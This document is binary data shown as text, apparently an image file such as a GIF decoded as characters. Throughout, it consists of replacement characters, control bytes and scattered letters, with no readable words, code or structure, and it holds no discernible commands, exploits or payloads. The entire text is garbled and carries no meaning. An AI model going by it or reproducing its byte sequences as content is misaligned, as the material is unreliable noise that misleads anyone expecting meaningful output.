�kP���+$�/^�����v�Zc�XM�:A�&�ڦ�!�$r4f�H�b��5"IB��R�tI��*�ʙ1Y�Jv�8��F !��O�5*��M��:Z4�L*Nŀ�M[�"�V�]V�YUi3��l�n�w���_�Y2���K4x�_���$)�p��[��`�*�}�@-	��DA#lC�1�G�h�l�HQFQ�1<G����o�W�Lĵ�#0
K�(��:����|B�DAp�#I-ŝR�$#)`#A)���
 1hӀ;�2
Y� �@-�!��*��5K���7��� I�|Yr� ��.�v�c� #�����eo=�Yg�� Z��xK/$�(@+��"m1�V ���R����cJC���,mg�r(����'�Hv�1�]R�L ♩,1Ā	E���ט5�Y�;Z|��I'��e%w�`X������R�Y��z&և �PP/���Z7���"l��@�D+J�qz��8�o=��J�"G2ɘ|0(A �jG��,�3A�L�F5���B��1pW���!��5͹�v��}���\�Ib%� x�� J���}�_^���c��X��F��
�R�=��D��V�IS�4C��	��OpW�J���",�`B�$P)6F��,�KM+� ��iH0`<���0��*s��tg�љ*j��'���G(� ~<�c�o`2Bɥ�Ux�f�}&�@!��¦|�`DaD1��}��k�ێ��P%7?�%�)�|���E2���)�k�3�|Gt���p ���I�A/�A'T,�3P�SZ�d��]�?�������_s�Ӧ�r;��m��0Դ�!<���
�"�Y62����1��d��_�L���$I0��`P������h?A4#� (�d-B�n���Za�� ��F��j1A
�E]|��[�/�d-@������I(S��f2���ġӫ��p��H��"6��0"F�$�>m�Ab�V�8�<"�����i�*�L��Ť4<S�	�@xb����(p.�N�0FZ8��;j*��b�,��l�K_��� զ��aC�I�X��Ȃ�b&�dC `���|��z�5��H0HD2J	�RW6[���a�
T�6�"7B 3*�LdFRJ�>��]�.b4Ba�i� ��.h��!tA��{��������������m���*��ۥřP���"v�FoP C���r�H"�&qHU�fD	2BBB@�$��&0E ��X bOA�[m���I� a3\z.)�(����#���AIwq�U$-vs��!���Ĵ���6/{�a��P��S��$CP�����d���nUJP	`���p��)��@��YO�G0*� ��#�pe-�8<��?<���n��h��q4���i�j	4c!�\&S��Z�qS�����&�"�Ϛ7�+�P���4���X-��#�dU�8Ԁh�`�6 9��$P��x�
T�&��:��]�Ĺ�jG�~,�x
�*�7�FL
^���\l)���R��#?W�Oy꠯�0ȋ�~45C�ӼD%�QI�� ��m�t0��"x��l��4k�1aD�����"b��`��Iv�DgEW� LQ�p�4�Gn|�m�+i�ۓ1����J�P)���tM�f��ȳ �RYMLA��luh *� X�\f z���06�Ҫ�5 ��ֶF�	�Ђ���������!p��5Z�#,B��+�N_�h�-��F���Ȕ�-{�f�Sm���˽��K����&W�]/��/HNV��3�B�0�w�В�����6���	��1W��� &�	C�h"�Q�#�U8t��ԑ�-A�n+%�]Q�$�rp$J(�&�I+�(5K����Y<@K_�d�y��1�׬��-Q�R�㾘��g?;N�6Ö�jk xA�Чެ�Ê�V���\F x���oJaC b��GD���!Čpw5
(�!�ϵ8<��	�ڜ�h�*覰&�T4O�1���'
�e�����n<KHF^�ǻ��j��	��nZ  6��<��*����s���q��s�C�+hA� b�H������ȆFǛ�9PD~�ݡ?atR'4�� �`��]478z�J�	����i�0S��'_���JvM�rj��j�V,�)�Vvg�`��v�TO
#n�C�lvw1�2C����p
���G�3~yW���qWG�x�7[dh��	� �49`$  
�B'zM�vbA�� Q�o�RwAo���<=��e{^�uh��$;��H�e�v(2k@#Sqʇ�/��l}x�� �VT4��7xr��x�@1��yL4�EH8910� md=�7zbtHw;�0�Ad\��DSH�5}�uMF	��u�6NTA�k�@v vp�"<@ �C��|��`<�`}�ONbk04H`$����`ޗ
�xx$0�aVؑAs�y^23�E�A֐�͡�^��(�.�"	`tU�B@�^P�	y 	؀�3��ddYS��PE�!LS0�5f|(r�"v����|��I�lk�k�w&�-�?���؍�xx2C�r��̀��p��3�R�C�-yW � Q�@�����a1H���nh5[؊�H)������ �a��L�B	5ǋ�W0�`Wkz  � O2��!�Z˷|}X t}F�I�	��	V����
  �7H��3� y:	�}���_��Dxm1��K� �B�{��X���t�i\ Y)�P� {X���H�^���{���n�6�ap�pn9�`I x�;���W4B��T��A�`���	���y��2 s����m`
2�	�	�P
�0H��W���#�H4�"N�'���x4銑a�^镌��u�!�ѐ�ST�"�*"2L�m� �o�pz�`u���I��@$@y
�7x ���Н�郐	�ZD�5g���	� 	��CY,|0��@zd���Xztd}R	0(��T_���ʐ�8��j)�)i ��(��YvlY�"G�I�x>�I1p���`��@���7x 0�������w�`:G���P��k ��Q  MX����e�c��Mj!�P5��< W���Ucxj\�j� 5�&�q�36q =�r�� 3t�|@I�*v)1#>�d����@}ڬ�p	��
�� !� � ,    � �  � �	H�`�K"\�$J �ѣǌ�+^�qe��W  �
?GI�R�ʖG�4�Ѳ`�0` @@/Q�����`��)Eڨi�U�J��UCX��u+"�RM� uU�Ih�8Р���<{�q�2e��x��=R��߿�LȐaχ$�c�E�=n��Qd�6m�T��J;T�N���$oy�T��!�;v�RqJ�De�F����'�Z����j�ۉ>����y[���# sK���D	��@����P#�x�;'Zl��c)?��ܦ�f��]����T�L�C[
��B����4r
rR�n���'�������-h9G`j;	@R]ٵXG ul�_�v D=�$Q�u3Q6�da��H%��f����7�,��(��r��of�t4`M0��v
-� ���\�V�d�q`Y��T6��+hM�to��GK�آ^~��+�1�w���y�=EzW�؃�dd�Q�QU�K��d�J���,C�i̝���O:6��5��F[���6��]\�vX�|x�rv��ܕ|��S(�W��Q�1Ƹ(x�!X�x�E���;�P)���7C|��7
/5���*�Sڹ�Z�K+E�惴Q�+-��2��in�&�`R�!gx�qaC'YM�瞨����e�]D܅�~Ĉ�w������Z���M7@�+�G�������K�-#�B��̽W�E�0�+c�ư'���I" "2�q�bUJźB1&��I�rҙHS���Cк�ŀ�Ԫl��ܪ�I�)�y���cb5�#c��hy{�;dH��K�gL2M�	q�Zl]�w[�4bUa�=�'��≅hOL��R
!��ǽ8�Y�����D�Z��w�T��u`6s_�&d^�C9>) L���>mydCn�ne ̻�����2*,��.��~���`����-v<ǎe��nw��])8��bn�:N���<�O;����2���/:�I�G���{��NP)u��g�������I�_g�TR��Di9�N�U�I$,`����K��w�]��<b}"Y�[�Ynq����@Ex����L[p���b�=̴� 
����
<��E0u9,萇=	��${)�3E���ŖJ�eu����*z�*��Ŷa"�AŒf-g-$CM�F��i(��bt�;��,�x���R���q���ps=��� D���.�YBhn��-11
�dh�(Ź}�*����$`
vJ ���V2�A�%/O�����@�Bk�}hËp�=;"N �Y���=D�Rʬ�2�'4�D~��#���#0��2Q�jŠ`��c�� ����S+��@ �NS�� @���7X�dp�I?��6���.s� 3�@@h�'�Z��g�qL�.'$hV&$�I٩��Q�hS8�%F�7��k�0�(���s"¥��J	v:"���)=q�,gylI�,�9�]�A"{���L��T7�I)��y��2e9,tJ2!����!���P�$rA�=�}��|+9��&*�8@�!b:S�twoR�q�¬[�uP�j���QiA�Sd�PٓtkT2��x�ӥ<��g�qLi��ï��h��L�ǒl�g\�gh0��Yi�8�	�Sb�x'3���Nq���0����v�������^f�:�u�R��O4�)����9X�*�;��I��_�Ѐ\�`@��	�Tuj�^�Q�D��8c�"0�H08�P�M����3�e���K
Q�� |�2�M*�xY����
�c$����^��H�<�!r��,YB��\�K���'$&JNP��c)"�|��B�6��
>�LX,+�.�6�	�(�=a져�B�r�O��e.�GP�x($���R�"�LjE=��E8������I��E��Nrk�e�w�^"N�i�P�4�F�2<�1�-�K�
��R���@�Z���=��2J5	�1�E]s�!y���^���1XA�9f/��1Q�~me��oZkJ��M�N@�,��U�
o��48�ف�T���;ݮ�$v�ط�r������~
�n�1��հƳ��%��fJA�[��ٮ���su��U��#L�y޼ۀ5�*S6'<��x�-���d2����d�ዱy"��v�r��,U�9o��] `���j3v�P�a�,JO�h+�>��1�L-FDe�;�Κ7��ضl��_���f:Sl�Tq����dѤ�9EqŶ�H�(�;�"�y�o������]<Б:�9~�N���(��R�!-���>�ƄvH�RqE�5�=G�vx���uoV�����{#���3E�@X6�q*�+e�{��rѕ5r
eZ&x��w�Eav-(t=��Y��]��-w�HF�34H���9�c~��6�s0z�'(ZWK٤zϱV��I��v�7S� �w{��h�
�+*��׀E�I�� er|�`>eq<�j-b=*a}1�]u@y�BG��@�Knv��k��~��>姂DbuW�gq2���c{�E 9m�VJg�j�q�7\|U{C��� �� H&���i4��zg!��!2gds\�xQ8�w=��=�w���#�X��;3gUg�/�{F>�$A	�"\�lm�$����<��7>xv�<�C��h�� &�0	�V�|Y#WXV�5�0a*W 	�xΗ-�#b�o��K�v=2��0�Cs�.v(�0�48M}�B�ʈM�XV�Y�<���fG6@�����0޸�Q��(I��<��M?���
#��2[]��7�Qz�a=��B�~@}�3t�=��B~ )�pu�wg	w�4�gsQ'���Z9i��e�)���\i���4�Rzrq��*�蒈x y�y��Qj�vj:9�8y�x�N�ok�-��Xu��G����k	�~U��Ð'���ӕeE_*�7c�V���\�W3���	*�%���FQ4'���M!�UIm���a�GM5k�6k1s}�y}0# ����A~A�)x8�6M�9pV/d��^�z2�A[y@[J1��g6\�;� ��H��@Ð�� E���]F��x�;�6[��i�jI�~Pk1b�h��y�Շ=Q�I��w92���2M�C����"��% ⤑ou�ʡ�v��CH
"I��
*wq��'��c�5�Wgw���o����YB�o�KJPF���#<r��#~Tz4���I�"��&�u�X=p� ���V���!� 6���ٍwc��ѧE��+�1����r���b����g���=�x���GZ�QIQ,�p
�$Q�QYB\�5��8�'� �w0��ɍ�		��	�0��X����Id`#1X�{9��	(��
����oM%PB�fbyz=�����X @r$F3M|�*���pKrMZ7�����[�5��w��
��m����� 	�G� 4�?G�:� �k�`�<�Px�J>"Ԍ�R�&��Wf��T(�Z��-B	Yz�M�#�Ju��>z�P�D���򕮍�uG 9�#2�p���A��1��B	 �tE�7��W�E��q�p{��HBQo%:y��A��tu�oZ�m���H�܊C`$`���9��DɆ��*8/!h;�IxR�B��6�8\�0�� 	�P��Ak&
sW��m#2�
K�	� d�����iBh���m�������o��)��RP��J��Z��9�T�ok��W=��E�vk�xk��x�3ů�{{�@� js���ø	�`;pI R�p�tom��By����l�f+����\J�!@�����p[�gZ�י.A^�� ����\�����������K{�[�Y!1�4��ĸ��K�P>a�{2l�z_	YgY偘QoY3��T��Tm�����#��d;$��Xyc�y*%�����3C� a5[j�K���J�ط�'���@�e���6	�2%S��*��?��ѐK��v��]��o���] (y{��l%K�뻭�A/:�å
��q+q.��c�Y�����r��k׈O���W�6VS�,�K+��x�����u���偑tf��s�Tj�O)�SZ�[�@�9�u D:,"j�V�1ј�<��v5K!��EHv����	�<Ʉ�W�\͙,��̚��ɞ��?��uו]�f�qH�ƒ�H"F��)���>O��X�!�˽�Hӄ�����T�JƳ;_p6)Ǻ�mF̢H��YDA��<���͌���ɐ �츝�zΉѐl���X�a�������Y�Uow��ǉ��L��)��{Ǜӡ| �1�e����$(����E |2w�diCJT�
���������"}֒�ɭ *��T��x��Tm`���aet9�Th�aw �+|��<�w�?��wlZ�D5�Tp6*�k������|@0_6Cǰm�q���v;�E��W �`	b��"-g�K�
����*m!D�y=wPQp2�t@��Eu@��zظt�+MO�U�}��̾��H�"��Z��(�	�=���L0E��~�%��w8�Sv��3��,S{�%��b����ڜ�@M����U%���uN��2�a���KE�!���뻾>���K�mЩ���cq���M6� ��I���g�q�M�}�����`M�ݜ� � �`�3��|߭@]��#T������x�fo�䬍ڠ���@ ���φ�� q��a�M������3�`�H�:i�1U�2eڧ��@�vN��-� =����<a�Ճ�*�]�x���TY�T�+��N������X���5�����+q|���gs�p	 p7vB�����]̈́�q���`=�u	�N�4n�j��:qqԴ�H�-��侔]ֽ�q]p�ȍ�Q�U�iǩ+l��������=��z.I �� S�MQ%���ތ�vp~�0��t����@Ұ���;AK��z8����ky���D�q����J����p�)����e�rz���pF^�@% �q �0e `� %U��l�	���-� ֑�N�n��y1*�\-��X�
U����Y߻���BK���\$��t3\�nH[`�i����С~.
��J�w���t ����?��g��u��<�3������	��u.��+1* ���d��j��&�]��?mܘ��\�!��f`Hoë�YXy7����dO0`�ey�7��o� ��S��
��Q�
����,������8oE��JtN>{��x{]X��ؙ�a	O��,���kE�Rԛ��}`�p$D}��coٗ=���Т�Eq ����
��i����
$Tr��A��.E�)����$��"D˖���G�E�9����hP�A��%
4Ad�	���K�8��ع�g�X�̸r�Q�!B�	1�D���S�I�!���ؕc�K�)£Aiw�ڱ�ǁ
0�����]�9��hҤF�F]2d(!�
XIB��;����%�� �!�EZ;�����c��G�TEM�6mp�q���6~j�̙���Q�^���Q����@��W�z�j:��#K� [-[؎W.�"��4��F�W%J°.B�Bf,aB��$sć�yȐ�6�@tA��6��:����&��0�$�P��% ����{�駖v�b)�
�8��bj��x��H��:Ӽ"��c�,�����r��/��j���h���~�e�K8��v٥�.i�0��2HSl2�$ �285sH��C١�:�B[j#
�􀮥;����×��#��J4qR��j����B)B�&8���9>���G�����!�JҚ`r	f�[s��\�;�.��k�I�̒�K���U02�L�r�?�\s@73�0C6�`�a.s �Ǒ�3�B�УTD��������;b��RA�(L��b��������
>j@��L�V_�����Fq%����I��kJ/��2K�F�2�D!L3G������|Ӈ�����QTh�KF�"�N�s+t�%B� ��Ec
���6�[M�%5��z�(���N �mi��#H�]�5VY5vEh�;v�c��,�d)w���F���KV�r�f�u�L�*'DGt�Ea:�MB 7�]v8`�eVid����UW����j�-�(��P�B��c5?BD�|�����Ɔcų���N�,���'��OW�:�[hW�|'ϪK+?P=0��ĐQ _E����3��4PD"ٸ� �9	�!�@�
&1�"�-�S@w�T�ɫ�2Ul\����t�Q����B��x_���Xc֘^mX�����^���\���k�)���5�VT���ҽ���}��D$ 4ȍb0��/"!��e"_D@6�qF+0]ܜB���D�t;8KwZם걍R��b3�u(&z���.Ԇ"R_�ʉp���ϳ!wP�K�%<���Y��ɶ�%��Ǉ��	�dRz�.1�D$�qX�/P4��g2�*#N��!�0�!�h�F��U�wKϓZWG����; �#�p�@R�W�O�e�,J�b!�38�h6JZҢ�\��k�d�29�P��/�"��&��-cd?h�5=وQ����R$8qˉ�R��
�C���"�
�L�L*�3(�X#;^�P��'�6@ P���v-1�l��NA	
7�Ag:7�NJ5g���Y��J�@ԕ��$P�e}X��P��
}o���v���f!�ĥ���� zѣ��j���Ԥ
8_�c`�.�D�x�tC�6<��W�(*�6C�Q��/*��l]Mբ�[�ud��[�3�b���������U�vlW��_ЈT\hu�C0�E+��\�+H�ȋ��X�XIAO�6��h����ڴA�P�>�٫;*eoC�ݩ�9�B�ɛ`z;���(����J��R`�FZ��V��EA�V&��2��n�U?�]�!��[�������rH �:@d�դ�u���=a�dHTA�[�T�����S4���x�Dd�nC�|���egK��S �����)�gm�7�ulY�%�~O�,�}@�^�/kw1J�"�|#˃[D6���/���*�QF���0����q��1�`�'5iE�)�fh#����ےr��햨�LȡD�����:����FWX��rQPB{uh�X)C�Ȟ+�2�����z�[���-�l���q��5F���H�A/27�_�
V؆^ILb��0=�)h1�Y�"�Vtu=6	�A%/�MU�������P��c=`�'6�gm��FhY�^eu�~��U| ��@�/b)���Ŕ�%��,BK�ȥ�"��J��Z�F C'�p�}^n]��B�;��y�g��/��4 �L"��&$LT�d"ox�fC��wMZ��`�%���Z@�ZW�-
`/i���"����o%�|�dկo�#��9����i�MR�U��@"�g]sZ "�ߦE���
C{LIs�y��� �&a���F�z�|Md�on	�O�/Z�
�$��W�:�F`%�ѧ�a����1��M>�;&N��? ��(�]�Kd���~%"1���F�߿���g{�1���	Zx"�OD��#ZC����Y(>l����>o���?4 ��[7nb���kX�Xz��C_p=	�=�Ӻ�Z��;+���O؀O��YC�"���T� CЏ	0������s�K��k����"���]����9<�K?D��$�=&��S��h4�� �`�>�L�=���@,l�PCD@8���@�C��#;Ox=�	l���[���@�@�O��P�]C"�+@ԋ��P�s�9#H`�3G���AT��2Q �ȶ؅�	�3,?Z��aP���&|B�s������@�>�<0쿫�By�.��0D���,kh����ThC5��T�@�[F�X�
���;��i4�O` �{+�a@��( ��DаK���`E���[��I���K����IP�3��N�PE%4E&t8��B�cEk�⃕`}�E\$�.�=��3�"�E�2\@o�=5��������HD�-eL�z�Y[� j�@k� 8pÈ�4NP���D�0B �H�@�AH(D�pG/�%q�G-r����9j-�#$ES�&$���h�<��!,�.$!� ��	�у�l�S�_XF�<�kI�I��˾TC��%��%��@���n���a|%��t�pN��W�;�q�X�ꃄ���U�]�U.-���Q0_Q�"��7���,F��J��?U\4��nRȖp�?�C�7 TK�cKu��@@�����K��nɐ�Α�_�6pC�;D��DA�,D8��q�4���z|��T�jPG���ƹ�m��y�IP(�dͪĕ/+�'4��l=T���:U�1%��>ة���Ŵ�E0��x�Ij�$����°�,�Q������os�Ļ�k�@��:9�e��|n�D8���4yM��%P���O֌����#��LbT?T\P����}"��	ۨЦKK��E�C��`N%�K%O��*��NC ����Q�K�c��$IM�R�L����$��QC���ȓH�L�p�*�X�I�%hT�{4�'aM�R(�*>(�SdB+}B���S�#�፟�E�,��Ĭ�H�\�POPB��j0�^��7�̗ԭ�K�\M�a�N���Im�M��<�?EA�Ѕ�PG��x�W��QLUͶ�J\{-E8P�5��ҭ;UT�-mŞ�W:Xӣ5Z�U��W�N��FnAj�����`EQbeC�S�9�+�f-��R�B��+j��?E)��Ќ�PCm�����ek1q��2�:�(;��ɲ��M��:S�:���|4 ��V��B�Z�13͉�[@h@�j4X_EXN�Q����β���K%DVO�X��Qi��Y��X�%ۑ͏o9��A���J+��#׀���6�º�㺀�RUԺn��F �S���4�,K�0:�,�0��sZ�mN��g-N���Ւ���°Z�$�:MB�U��;��܀R ϋU[ٝ]31�@HD����LC��lX��qk���2�b� "4�L��C�u�w���-�`�$��z�	��$���]���C����-_�4o0�%��:�e���-�ny�R����B�	����_�=���@��hO���7��r1����5^�#"�	��	\�+P�,�n��!P4��ל!�N���z�ܗ��[�K�_� _�EX�za��a�t0fD�=��;t]�5��Y3�_S��">b#N���@ؒ�&p|��Ɇa��*�%�]�
-�
���)�9<>�sޝu?�;����!�P��R<:�4OS� Xv�,_N��>>ߩ�_��b}_�_k�X!�_$�$.bGf�	�b����]B�bz��Y��	��`�k�;:�J'DcUt?#������c�ۼ�Mږ��\�6O����\��ca�ポکET �6���[C�[�>b�%[5��$vdB��ǘ̚��2����q +@ܵeH�/ÕQ���9d�1v���%��gV6�5�>X�{����ʝ���nOnɏ���Ä=�b��8���=�=�@b����5�G�f�.b���k��� �y�bzDO)"��Z�3�R�[8�B��U_X_8Ec���	
�H�T	�))�VB�dh��8���`��>F�N�8�K�-;9E��]��� �j^���ڥ��M���q�l��*6�q���#4#B�ޕ�����2n�S�&�V��^����7:������j���`�c��%�fؼ��k\X�M[��ߐ�f�v�#��I�6��x]o�m����<e`��'�YWW+�K�XZ�ڤKOpez�RW�ʦܦ^!��6����\A�.����"�FT��Ӆ-�Յ~@k#�ݑ^kJ.b���5�ڝk9a����q�s.��"¶�`�m��6�\��l�6k�k(�>@��`���� DZZ!��N�<,�=� N@q�jN�юT�qW_AN��4kGiܖ�F�oGNb$NiĐ�Յ��џ�k�%@�D�;��i�ڪ��C�;I6��l�X܆YH��M3N��#�n�t����'��j?�o��'�C�n��_�U!v�!�m�0�S0tD?t5`�b�vt�5r#7B%�N6<Cc`�5����c���v�G��58�g�ӱ����4�5s3���C�N�	�u_�n�s��dF�r@F�4��Ek'Ar^�EO�$vt��o3��I��¨�n�k�T�c1Ԕ-SV�0�:�!���ƃ�/�! �g����ЗY?�z�����#O�Fqvx��f�s��b���X��n�f�X�-����l6b&FtC��i�_!������X��e�bZ�trr�tb)'r��Q�g�KSo�z��h��x���	}Y��*��q5OA��n_���caGc@�H�iP�w�`Z��qv��dh{�x&>��C_{"ot�Ռ�/����wNw��`�)�7 �`�cfR�hԥh�����a�2�EZ!M������`s���^7�L8x��^��iH��o�z`�d�%{3�mS��ח��V��G��W{����������� ���W�%o��{O�בWR�:E�v0VT�rW�F���؉��R���BQ����6�^�soqo�c8��/}d��*�j��^Al>bh���S�	$h��@�LI�@ȡCB'�U�b$]�J2���%D"�����$�D*�l4�G�1�l����>�D��O�H�u�_k< ��S�
�@��@Ѧ�ժZ�bE�&�= x;Eц�'�mۖ�N��y3�J�	jMCeL.'B�K�Ȕ�	��+���S�L!f8A�@�r��s�6$��b�R�4F����!{�5�I*U�ܵC&p�7(��(Q*�?��i���z4��*��TQ�A�u�իA�  P��5��>2��[��2y�;����Y��x0c�%���B�Ef%� h�!�PiIt�DY�Q)��!���S*�%b�I*|�K/��/�4���SG��'Q�Dg�5s�QCPi�\]��w^��XE���kk��coe7Ӏ��4��u�C_��#� 6AB�e�فFF�d�m�A��	�@��V!jҡ.9�������(�8��.�v�;X��7)@�."��cPxBBtI��(�GqՒ�A��R梞Z
f�M|qمJ-�R�{���4gn���a��i�@�e�PA������!H!i��W�.���%!~�"����*-M�C���0�$2��$����s|�	�@3DR=0�xZ-�F����G�<�wVG��:P%���I&� ;���"��*�.�l�lF[�Ђ�U{�fx&�-6��`C���CNd��l�Q����������ҋo�;ؤ� 
�bc"��ҵ'h�I�М�5 �B���$�:L^XKy1"�B�"��=�ǙL���b��Ә)��WFۦcw�-��>�,�d�gش�Y�Q��>c�E��tl�������.��R��8��K0���+*�B�eC��tK���W7�L�AzP�ݸ^��@��ͷ[[�&ی�_`" r&���@.�LP��|�͟k��9,�Ò���%�9h!�.RS�BuD`L�Jdw��ծ_��Qv0�\p���P	�f�$�}X���s�eez\ @���=���@|�"���TB.���5h0�7���P_��,�٬@��V�nֹ�m���\,@�����G˥��\�CI{�HF��xQ���k�o2% �E��w��@�xe;ER�Զ�D |p�`��6�ebAh��h�	��M��[�����A�n� Q��@�[⇭e6� ZKX �����e,=�'l�ɋ��Dƈ����(Z�2���]c�h�΀A<��<h@��GS�'DA���6lz�'IW�#y�a *�~���@%��C1Q{��T��0O9k�*_9=a#�� 
Q@��u�.���^��"�!c�&OD����2�وeZ�Մ�x@Z�]����>� W�CW)ԯ<	h�dYhȬޒ�}�g�:��7�����5J	�%�q�Y<Ú���5�$4�Q@� �h��
Y�r���f>�?"�{�8���X)K��:��1�cr���x"7M��M4�A�{�餢��t'{l�C@(���$[�	`%`o8C/��K ���|�*�� ��[��"d)KX�5����scPш��][���f�0���0u$X�$�*��Mp��ޱ�2�FF�	O 2)<�C��>0rzH�ÆZ� �6xJe�k]K
��d�E@����@���*A���5����ي�6�si�.�-�K]�B@-�hEoi˺*��_oܭ�Dd"�ȑPD���b���&��kM����5�Q�t� P�+/$�WB�'8���z�c
l�r��ep%�刐]"4��*|�K�rK]�\&q�K����%c��=�o��l.t_��D/8�)�"�-�c��OfT)�䓬���]i���ؘ��2-�|�{
������~�`�*)nD�
���}BcgU0 �CE�sͅ���U� �����¹Vx������휁���L4��!�qC����h����Z����ߥO�#!'b���4K�9�\ ��u�)�!_�B��b]T���m���`T���� �!0�[��D>��HԂ�~�6�Mg�:뫘��9.s����)�.E'��G�b��v1)���o�5�9-�����gP�t2�݈o�;_�@y������D�����ո����B�8n=�A.Z�������6k=,�L�\L�>�.,ܚe���ޞ9��|��[�%�+*RL���������X�r����m:e�uCV�
T�
g�&wġ�iO�u����=d�_�z�UVA{��:X��-Hħ&C�2��Ćjk.!�L� ����	O{:�z�cO7�fV��!���񌦨�)Zt�V7�}��:�7B��_����o��zE�	�$�'(`e�ZR\A��WhhyVU�XU�z�)����߂��ۚE�*��(�l��!�V����.��A@�mBн��i[�Xs����<B(�� �4�B�@\I�[=u=�}���Ӝ ��^�������JP ETV�!��ZW����G���`������1��$@�#��l����Yk�`DC��9b���$�Y��C�%��Y�4!!��ܢ-�I��=,@�!]B9DG ���(�@,��
�ԋ�C8��s�ݪ�A���V8�U�
�=���۵��5h��)��X��*�� �A/dUk��|շ=��	��\��\��#f^#&�9Z'r�z�4�c�����"����D��I�B"�($B&��M��bA.@:h�6��6�C;�
-@R,E7Q�縷����G�P�G<ђ╠���#̖�QU/��V	FCљ���\:"!:
�P��(�����[��#� �@(�B��]R.(a�=W>� ��d\��$�A�"��A�ļ��p�Q�'`�'L�6�W��@IT���!ü� X��Z�Y��4��Y#���6��D8�@8.�[��6�Σ>��g
%�?�\&&e<�@'Be2D�R����f�$��V�_EqN�\!ӠI�DH�Y��o�!.Α+h&P��,`�p�}���DL�dg�����)xBj	K��k吇��-�Y7:B�#��f(P�|��h��O&a9��=Z�� ��� �� x� �B,��F6l����-Z2P�Q�&P� p\B�ߺ8�A"B��F6�eZ&r�eXsbBs	��FN�Gj�"	v��u&� ;yBGh��%&)l?Ԓ�'a���$��eJ�b
e�g�Be�>B���gz��駋��#\��9�(��(��b^,@�0 @6d�X�7X�(d�%�$@ (�� lB�A��^�-!HE0-�"-�0\��0M6�5�c�h�	`B���ؐ�ؑ�51@��^
��T ��^�v��ֵ�
�h�)"yv�%aI&��.,�%`�<DBD#i� <e�(���!U
U^^���Th��i��i,� /��5d�5�)���*\B�n( �&�+�jEx�0 `A��0*�����r� DA|7��	�B���(�ڴ���!���A�4�V@ÎC|����4�V�9�>�@/,)�F�`���y l %(�籖�<B�"��B�k}&�^<�@��(�� `�#C$  �f�(�B���(��ɞlE���JH�F,����>j�J���� -�릎�zj}ɔ�>�4vLTh`U��X�?<Ǭn�4zܑ�a���*��>�`�,f@�%�� �&��l�ά�Z+2��>�k^^m>%������"(@�ꦮ0��*�
0�L�*d�&P�"�m���2�l��%�n-�eTj,h��
���� �GbEvD�T܁��*V��R|x5�j�� �/kٓ�����+����z��
%�V���l��/�
(�ʧ��S� 1��(���
�a�.G�f�
l����7|�*�BY2j��%�ģ�)��.��P��F@C�f��&��ޥ�.E��*v��ı��`oP��bd��#��m؆EU"��K$HDLmk��e���ά(�.1�n�o�k}�g2|"�>�ς�� H@��B�:��m�p몞[��J�w-Z^��"�A�"�p�� XC�"�	�m��	��R����t�W��wD��~JroA���[�*$�'D�Ң�s�.��i/�&�/�/1�C+�+�����Χ-c�n���o�� ��"�,��#@�n��0�#��ӫ��4?�����.#��o�.��6B�j�L����xКW���	tY��WZ���p�M���҆qr$��.�뇄/ -�ֳ9B�h��+��/��
84�.�,h��lh>(�>1,��/T�B28�1�.2��{�!KK�-궆F�F�������$2�ˌ��73��	� �	��}Y��<	��ͫ��Dr��`%�#^���dL^B@c߇�F$x��Yo9B%T�P��"��D��D��+�uD/ Ӭ�^nЎ�6�/L�+�/0/�"�C2�n$��K�@ ��qL�.3[v���n ����)Z��O#����7_*&�)��j��E&A8�sy � @���n<[���J�-�>g(�n�pX�ukxRm5[-�W� ���C��
��u_�/�2^�����5���v�706b3$H c�tK�?������|7�2�8�Ѹ�p�.�m܄ �P��j��8���^. Ap�12څ
�@��j�Tr�������7r{R��\V9�T���5D�5v�x]۵a�u��r_?��>1E����20���.l�L23LO�|�qd�nF���w~�Qkl�3ˆ��ޥx0�rb7�B�����$�� @�1�mKOU[�w��A�"�B� <W&���n@���u�5�4�*<�#T�&$2Xt,[��ϸvSt0�,�V���怚wys�+,��¨/�"�����7d�@��:�C9$�隶:{��4ky����77�6�-�j�،]}�M�@�A�vI�L��̹�b�N[���C@���W�¸T$��z�!�*�1$4�璷uk�h��uS�]���f���8a��w7^��/�� l�C��{�:��z�73 ��G���l� r����/����\��e�R����4�p�\�P�V �ĦG؈��9)h��吲qp#��ȍ�7[V���º'^6v�����C��׸�Ǭ�>+U��C��C��v��H/�+h�/��-yc��$��7<30|,4<��}3K|Z��6�z�.A. ,�b�En�ؙM7���@D@���|mCļ���@�6�� 7 ���p�%�;��*/4XA�%@o���+��;����
@��۵3 ��
(.c�t�����]S�C�=���a�(�7L�����W�ۻ=$0C58���Fh92�� ���� �6�j#/9|��L���Ex$~H p��v�E����س�o���$H�]Z��'^�x5D���k���iӠ_W�Z�Q�-+�}|u�׫_�D�z1hP�A��|�"�ʓO�L�Q��E�]�T,�"Er�âEH̪1�j5�X[�B� L��K�F�X6iǁE�0�.�~&0a�KN�'���bm =B��!Č+\� @��֬A#�!S�"�R�	"�	P,H�E:��)�Ly�B�@�*��mJ�k#�!��,9|�Ε/D�1sf2����������?e_���6-�$L�TfS�^��~�V���F�0,���׺}[C ZLA���ʋ�p�����03#. �B� ��z�̓J�Ĕ	��MH1���  D��1�K��d6ʍ�l�-���i��Tg$��c�%�d�ɦ!u�2���j(�Y���\$f�9/�����=� a&��|��>��ɯ��Z��X��"���vD�[�
 ��0"�  ��� $��O0ӌ3@<]q4�JC�Z;��Lq�G2y �݀��R�$���%�s:(E���b�SN�E�r&ˡ
�zp�dFaI�L�6I3���k���Z&��v(B����.@��/�H��nl��"����W�� QD9�e��H[��`�1�DVA��UU��U[*�P��ȣ�ى�L�ɗb���A���~*
Y��[i�����A�Ӆ�� �����*�5��E����o!���ԭa�>�@LJ�w�y�L�9" ���B @��h4��S��taQWDM5	t��W]�Gf٭��%d!������Id^��e�B���<ֺ��I9���9g��]V����6��a�O�KZ����@ �q�m�B�hZ ;R����Q���mZh!S9��[������ws��7ƈ�Ayy�_p%nd�MJ���YJ���zR���L9Z��a2�d�.@��jT;��f=��R�n�kD0H�4�?|`@v �m�|9�+�a��� e8���=On����7P-�4/*2
��S�$$�	A�%�"1<�$�� A	K���'�#�+���6V)8�jɰR��B$��ϵ�"���	�[�ݷ���Rb��E��҂ڰ�8arACk���
iCE������/�<�{�Ќ��*AH�E+R�|.�+4eU�"61���dX�x�8����r�kNC
��(k]4�i��qX��IY����GEC�1��>2-,�D�<A�v����F.Lxµ�P�-��$xpB ��e@�"`H���ш$p"E��4�z�N�Da��`��v	�d�$�� �
